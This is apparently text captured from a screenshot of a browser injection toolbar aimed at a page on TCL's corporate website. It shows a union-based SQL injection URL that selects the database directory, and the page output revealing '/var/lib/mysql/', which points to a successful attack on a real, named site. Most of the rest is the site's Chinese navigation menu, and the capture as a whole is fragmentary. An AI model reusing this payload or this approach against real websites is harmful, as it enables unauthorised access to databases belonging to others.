 TCL
www.tcl.com/About/huameng_detail.html?id=256 and (1=2) union all select 1,@@datadir,1,1 %23
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://tcl.com/About/huameng_detail.html?id=256%20and%20(1=2)%20union%20all%20select%201,@@datadir,1,1%20%23
Split URL
Execute
Enable Post data
Enable Referrer
ENGLISH
关于TCL
新闻中心
投资者关系
人才招聘
电子杂志
成员网站
TCL
创意感动生活
The Creative Life
请选择
搜索
会员中心
购物车
关于TCL
首页
电视
手机
空调
冰洗
应用服务
用户服务
铁粉社区
公司介绍
您现在的位置：首页 > 关于TCL > 企业社会责任 > 华萌基金
• 董事长致辞
/var/lib/mysql/
• TCL简介
1970-01-01
• 发展历程
1
• 企业理念
• 公司荣誉